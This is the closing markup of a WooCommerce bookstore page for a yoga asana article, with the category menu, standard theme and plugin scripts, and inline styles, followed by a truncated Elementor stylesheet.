<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18433"><a href="https://vishvasbook.com/product-category/hindi/hindi-vyakaran-and-rachna/">Hindi Vyakaran and Rachna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18435"><a href="https://vishvasbook.com/product-category/lab-manuals/">LAB MANUALS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18436"><a href="https://vishvasbook.com/product-category/mathematics/">MATHEMATICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18437"><a href="https://vishvasbook.com/product-category/new-books/">NEW BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18438"><a href="https://vishvasbook.com/product-category/physical-education/">PHYSICAL EDUCATION</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18439"><a href="https://vishvasbook.com/product-category/physics/">PHYSICS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18440"><a href="https://vishvasbook.com/product-category/picture-dictionary/">PICTURE DICTIONARY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18442"><a href="https://vishvasbook.com/product-category/pre-primary-books/">PRE-PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18443"><a href="https://vishvasbook.com/product-category/pre-school/">Pre-School</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18444"><a href="https://vishvasbook.com/product-category/primary-books/">PRIMARY BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18445"><a href="https://vishvasbook.com/product-category/project-workbooks/">PROJECT WORKBOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18446"><a href="https://vishvasbook.com/product-category/punjabi/">PUNJABI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18448"><a href="https://vishvasbook.com/product-category/sample-papers/">SAMPLE PAPERS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18449"><a href="https://vishvasbook.com/product-category/science/">SCIENCE</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-18450"><a href="https://vishvasbook.com/product-category/skill-education/">Skill Education</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18451"><a href="https://vishvasbook.com/product-category/skill-education/physical-activity-trainer/">Physical Activity Trainer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18452"><a href="https://vishvasbook.com/product-category/skill-education/yoga/">Yoga</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18454"><a href="https://vishvasbook.com/product-category/sulekh-rachna/">SULEKH RACHNA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18455"><a href="https://vishvasbook.com/product-category/table-books/">TABLE BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18456"><a href="https://vishvasbook.com/product-category/text-books/">TEXT BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18459"><a href="https://vishvasbook.com/product-category/writing-books/">WRITING BOOKS</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-18463"><a href="https://vishvasbook.com/product-category/educational-cds/mathematics-cd/">Mathematics CD</a></li>
</ul></div>        </nav>
                        </div>
            </div>
            <div class="bookory-overlay"></div>
            
		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bookory\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/vishvasbook.com"}},{"@type":"ListItem","position":2,"item":{"name":"Physical Education","@id":"https:\/\/vishvasbook.com\/category\/physical-education\/"}},{"@type":"ListItem","position":3,"item":{"name":"Mayurasana","@id":"https:\/\/vishvasbook.com\/mayurasana-yoga-asana\/"}}]}</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <link rel='stylesheet' id='wc-blocks-style-css' href='https://vishvasbook.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.0.3' media='all' />
<link rel='stylesheet' id='widget-icon-box-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-box.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://vishvasbook.com/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1753252419' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://vishvasbook.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.30.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//vishvasbook.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.29' media='all' />
<style id='rs-plugin-settings-inline-css'>
a.globe-btn-ghost-azur{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#4da6b3 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#4da6b3;border-style:solid;  text-transform:uppercase}a.globe-btn-ghost-azur:hover{color:#fff !important;background-color:#4da6b3;border-width:2px;border-color:#4da6b3;border-style:solid}a.globe-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid; text-transform:uppercase}a.globe-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid;  text-transform:uppercase}a.nielsen-btn-red{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:#a12418;padding:10px 35px}a.nielsen-btn-red:hover{background-color:#ae4a14}a.nielsen-btn-ghost-white{font-size:14px;  font-weight:500;font-family:'Open Sans';color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:8px 30px;border-width:2px;border-color:#fff;border-style:solid}a.nielsen-btn-ghost-white:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_button{font-size:12px;font-family:Questrial;color:#060606 !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_button:hover{color:#fff !important;background-color:#454545;border-width:2px;border-color:#454545;border-style:solid}a.regency_ghost_white_button{font-size:12px;font-family:Questrial;color:#fff !important;text-decoration:none;text-shadow:none;background-color:transparent;padding:12px 22px;border-width:2px;border-color:#fff;border-style:solid}a.regency_ghost_white_button:hover{color:#454545 !important;background-color:#fff;border-width:2px;border-color:#fff;border-style:solid}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}.tp-caption a{color:#ff7302;text-shadow:none;-webkit-transition:all 0.2s ease-out;-moz-transition:all 0.2s ease-out;-o-transition:all 0.2s ease-out;-ms-transition:all 0.2s ease-out}.tp-caption a:hover{color:#ffa902}
</style>
<script src="https://vishvasbook.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/vishvasbook.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.0.3" id="woocommerce-js" data-wp-strategy="defer"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/vishvasbook.com\/wp-json\/","nonce":"1caf956d35","versionString":"wp\/v2\/"};
</script>
<script src="https://vishvasbook.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://vishvasbook.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "1caf956d35" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://vishvasbook.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"yes","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","is_cart":""};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1740251446" id="woo-variation-swatches-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.0.3" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/slick.min.js?ver=2.2.1" id="slick-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=4.2.0" id="perfect-scrollbar-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.magnific-popup.min.js?ver=2.2.1" id="magnific-popup-js"></script>
<script id="woosq-frontend-js-extra">
var woosq_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"e39ec1e46e","view":"popup","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"yes","cart_url":"https:\/\/vishvasbook.com\/cart\/","close":"Close (Esc)","next_prev":"yes","next":"Next (Right arrow key)","prev":"Previous (Left arrow key)","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}","quick_view":"0"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-quick-view/assets/js/frontend.js?ver=4.2.0" id="woosq-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","nonce":"70312a394d","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https:\/\/vishvasbook.com\/wishlist\/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.1" id="woosw-frontend-js"></script>
<script id="bookory-theme-js-extra">
var bookoryAjax = {"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/main.js?ver=2.2.1" id="bookory-theme-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="bookory-skip-link-focus-fix-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/search-popup.js?ver=2.2.1" id="bookory-search-popup-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/text-editor.js?ver=2.2.1" id="bookory-text-editor-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/nav-mobile.js?ver=2.2.1" id="bookory-nav-mobile-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/inc/megamenu/assets/js/frontend.js?ver=2.2.1" id="bookory-megamenu-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/frontend/login.js?ver=2.2.1" id="bookory-ajax-login-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.0.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.0.3" id="wc-order-attribution-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/header-cart.min.js?ver=2.2.1" id="bookory-header-cart-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/tooltipster.bundle.js?ver=2.2.1" id="tooltipster-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/product-ajax-search.min.js?ver=2.2.1" id="bookory-products-ajax-search-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/main.min.js?ver=2.2.1" id="bookory-products-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/quantity.min.js?ver=2.2.1" id="bookory-input-quantity-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/off-canvas.min.js?ver=2.2.1" id="bookory-off-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/woocommerce/cart-canvas.min.js?ver=2.2.1" id="bookory-cart-canvas-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script defer src="https://vishvasbook.com/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.5" id="mc4wp-forms-api-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-mailchimp-489985e529ecb702cf8b.js" id="googlesitekit-events-provider-mailchimp-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-optin-monster-820bf8319bf22417c912.js" id="googlesitekit-events-provider-optin-monster-js" defer></script>
<script id="googlesitekit-events-provider-woocommerce-js-before">
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "INR";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
</script>
<script src="https://vishvasbook.com/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.30.3" id="elementor-webpack-runtime-js"></script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.30.3" id="elementor-frontend-modules-js"></script>
<script src="https://vishvasbook.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":true},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":true},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":true},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.30.3","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"cloud-library":true,"e_opt_in_v4_page":true},"urls":{"assets":"https:\/\/vishvasbook.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/vishvasbook.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/vishvasbook.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"147cd00e07"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_mobile_extra","viewport_tablet","viewport_tablet_extra","viewport_laptop"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":15095,"title":"Mayurasana%20%7C%20Vishvas%20Books","excerpt":"","featuredImage":false}};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.30.3" id="elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/elementor-frontend.js?ver=2.2.1" id="bookory-elementor-frontend-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/jquery.sticky.js?ver=2.2.1" id="elementor-sticky-js"></script>
<script src="https://vishvasbook.com/wp-content/themes/bookory/assets/js/vendor/sticky.js?ver=2.2.1" id="bookory-elementor-sticky-js"></script>
<script id="wc-cart-fragments-js-extra">
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_9184243e46f3def43ca449d3eb2a17b8","fragment_name":"wc_fragments_9184243e46f3def43ca449d3eb2a17b8","request_timeout":"5000"};
</script>
<script src="https://vishvasbook.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.0.3" id="wc-cart-fragments-js" defer data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"070a41625cad48d8bac76e70366dfff5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.2 on 2026-01-21 07:32:19 -->

--- FILE ---
content_type: text/css
request_url: https://vishvasbook.com/wp-content/uploads/elementor/css/post-17500.css?ver=1753252420
body_size: 1096
content:
.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-dbf05cb:not(.elementor-motion-effects-element-type-background), .elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#282828;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-container{min-height:44px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb{border-style:solid;border-width:0px 0px 1px 0px;border-color:var( --e-global-color-border );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 30px 0px 30px;}.elementor-17500 .elementor-element.elementor-element-dbf05cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-17500 .elementor-element.elementor-element-8e54e77 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-widget-text-editor{color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-17500 .elementor-element.elementor-element-f79674c{width:var( --container-widget-width, 103.713% );max-width:103.713%;--container-widget-width:103.713%;--container-widget-flex-grow:0;font-size:12px;color:#FFFFFF;}.elementor-17500 .elementor-element.elementor-element-f79674c > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-17500 .elementor-element.elementor-element-f79674c.elementor-element{--flex-grow:0;--flex-shrink:0;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column .elementor-widget-wrap{align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-17500 .elementor-element.elementor-element-bf2cb4a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-2c4d600 > .elementor-container{min-height:80px;}.elementor-17500 .elementor-element.elementor-element-2c4d600{padding:0px 30px 0px 30px;}.elementor-bc-flex-widget .elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-17500 .elementor-element.elementor-element-1c8ced8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-6d78e2b{width:auto;max-width:auto;}.elementor-widget-site-logo .hfe-site-logo-container .hfe-site-logo-img{border-color:var( --e-global-color-primary );}.elementor-widget-site-logo .widget-image-caption{color:var( --e-global-color-text );}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container, .elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-caption-width figcaption{text-align:center;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo .hfe-site-logo-container img{width:150px;}.elementor-17500 .elementor-element.elementor-element-bc62119 .widget-image-caption{margin-top:0px;margin-bottom:0px;}.elementor-17500 .elementor-element.elementor-element-bc62119{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-bc62119 .hfe-site-logo-container .hfe-site-logo-img{border-style:none;}.elementor-17500 .elementor-element.elementor-element-c69fe82{width:auto;max-width:auto;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a i:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-c69fe82 .elementor-header-group-wrapper .header-group-action > div a:before{font-size:0px;}.elementor-17500 .elementor-element.elementor-element-1afcd2c > .elementor-widget-wrap > 